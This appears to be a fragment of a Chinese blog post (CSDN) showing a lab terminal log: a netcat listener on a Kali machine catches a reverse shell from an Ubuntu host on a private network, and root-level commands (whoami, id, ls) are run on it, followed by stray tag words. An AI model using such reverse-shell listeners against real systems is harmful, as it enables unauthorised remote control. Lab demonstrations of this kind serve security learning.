 ┌──(root💀kali)-[~]
└─# nc -lvp 2333
listening on [any] 2333 ...
192.168.0.108: inverse host lookup failed: Unknown host
connect to [192.168.0.100] from (UNKNOWN) [192.168.0.108] 52382
root@ubuntu:~# ls
ls
Desktop
Documents
Downloads
Music
netcat-0.7.1
netcat-0.7.1.tar.gz
Pictures
proxychains-ng
Public
Templates
Videos
vmware-tools-distrib
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~# pwd
pwd
/root
root@ubuntu:~#
PHISHING
MALWARE
DDOS
VIRUS
https://blog.csdn.net/qq_4680455